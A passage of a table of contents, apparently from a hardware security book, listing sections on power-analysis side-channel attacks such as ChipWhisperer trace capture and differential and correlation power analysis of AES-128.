

Scripting the Communication and Analysis
Scripting the Attack

ChipWhisperer-Nano Example
Building and Loading Firmware

A First Glance at the Communication

Capturing a Trace

From Trace to Attack
Summary
CHAPTER 10: SPLITTING THE DIFFERENCE: DIFFERENTIAL
POWER ANALYSIS
Inside the Microcontroller
Changing the Voltage on a Capacitor
From Power to Data and Back
Sexy XORy Example

Differential Power Analysis Attack
Predicting Power Consumption Using a Leakage Assumption
A DPA Attack in Python

Know Thy Enemy: An Advanced Encryption Standard Crash Course
Attacking AES-128 Using DPA
Correlation Power Analysis Attack
Correlation Coefficient
Attacking AES-128 Using CPA
Communicating with a Target Device
Oscilloscope Capture Speed
Summary
CHAPTER 11: GETTIN’ NERDY WITH IT: ADVANCED POWER
ANALYSIS
The Main Obstacles
More Powerful Attacks
Measuring Success
Success Rate–Based Metrics
Entropy-Based Metrics
Correlation Peak Progression
Correlation Peak Height

Measurements on Real Devices
Device Operation
The Measurement Probe
Determining Sensitive Nets
Automated Probe Scanning
Oscilloscope Setup
